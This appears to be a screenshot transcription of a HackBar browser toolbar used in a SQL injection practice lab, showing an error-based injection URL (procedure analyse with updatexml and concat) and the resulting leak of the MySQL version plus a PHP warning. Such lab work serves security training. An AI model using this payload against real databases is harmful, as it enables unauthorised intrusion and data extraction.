 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
Split URL
Execute
http://lab1.xseclab.com/sqli5_5ba0bba6a6d1b30b956843f757889552/index.php?start=0 procedure
analyse(updatexml(1,concat(0x7e,version()),1),1)%23&num=1
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
XPATH syntax error: '~5.1.73'
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in sqli5_5ba0bba6a6d1b30b956843f757889552/index.php on line 52